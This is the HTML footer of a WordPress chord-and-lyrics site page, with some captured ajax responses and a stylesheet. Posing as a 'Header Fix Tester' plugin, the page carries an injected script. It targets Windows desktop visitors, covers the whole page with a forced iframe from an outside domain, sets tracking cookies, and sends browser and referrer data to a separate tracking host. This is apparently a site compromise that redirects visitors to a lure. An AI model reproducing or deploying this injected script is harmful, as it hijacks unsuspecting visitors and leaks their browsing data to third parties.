<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2025 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#webpage","url":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord","inLanguage":"id_ID","name":"Help Me (G)I-DLE -Lyric and Chord &#8211; ChordMUSIC","description":"Help Me (G)I-DLE -Lyric and Chord Title Song : Help Me Singer : (G)I-DLE key : A [Intro] Am G/B C F [Refrain] C Oh uh woo uh G Uh woo uh uh Am F Oh uh woo uh Ba","datePublished":"2022-04-26T17:35:47+00:00","dateModified":"2022-04-28T17:59:05+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#thumbnail"},"image":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#logo"},"image":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/04/Help-Me.png","width":721,"height":320},{"@type":"Article","@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#article","url":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord","headline":"Help Me (G)I-DLE -Lyric and Chord","datePublished":"2022-04-26T17:35:47+00:00","dateModified":"2022-04-28T17:59:05+00:00","wordCount":536,"keywords":["(G)I-DLE","K-Pop","lagu korea","lyric korea"],"articleSection":["Chord","CHORD GITAR","Korean songs","Lyrics"],"isPartOf":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#webpage"},"image":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#author"}},{"@type":"Person","@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/help-me-gi-dle-lyric-and-chord#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/help-me-gi-dle-lyric-and-chord/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"022ab0dec1","posts":"{\"page\":0,\"name\":\"help-me-gi-dle-lyric-and-chord\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">2</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">0</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">0</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1206

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dNC5JyFMsRIwS4Q3y1909Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763998862577');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1
body_size: 456
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
 
/* @font-face{
  font-family:pudenarialnot;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudenarialnot.woff2) format("woff2"),
  url(../webfonts/pudenarialnot.woff) format("woff");
  font-weight:400
}
@font-face{
  font-family:pudentypewriter;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudentypewriter.woff2) format("woff2"),
  url(../webfonts/pudentypewriter.woff) format("woff");
  font-weight:400
} */
	@font-face{
	  font-family:pudenarialnot;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff) format("woff");
	  font-weight:400
	}
	@font-face{
	  font-family:pudentypewriter;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff) format("woff");
	  font-weight:400
	}
    #transposer_chord {
    font-family: pudenarialnot,pudentypewriter;
    font: normal 15px pudenarialnot;    
  }

span.c { 
  font-weight: bold; 
  color: #2159D6;
}

.transpose-keys {
	margin: 10px 0;
	overflow: auto;
	font-family:pudenarialnot;
	font: normal 11px sans-serif;
}
.transpose-keys a { 
	display: block;
	float: left;
	width: 2.25em;
	text-align: center;
	margin: 0 .25em .25em 0;
	color: #333;
	background: #eee;
	text-decoration: none;
	padding: .4em 0;
	border: solid 1px transparent;
	outline: none;
}
.transpose-keys a.selected { 
  background: #2159D6; 
  color: #FFF;
}